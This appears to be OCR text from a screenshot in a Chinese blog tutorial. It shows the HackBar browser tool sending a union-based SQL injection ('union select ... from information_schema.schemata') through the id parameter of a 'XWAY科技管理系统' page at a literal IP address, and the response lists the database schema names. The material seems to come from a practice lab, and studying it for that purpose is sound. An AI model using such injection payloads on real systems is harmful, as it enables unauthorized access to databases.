 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42182/new_list.php?id= 5 union select 1, schema_name ,3,4 from information
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
information_schema
3
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://219.153.49.228:42182/new_list.php
?id= 5 union select 1, schema_name ,3,4 from information_schema.schemata limit 0,1
Post data Referrer User Agent Cookies
https://blog.csdn.net/qq_39353923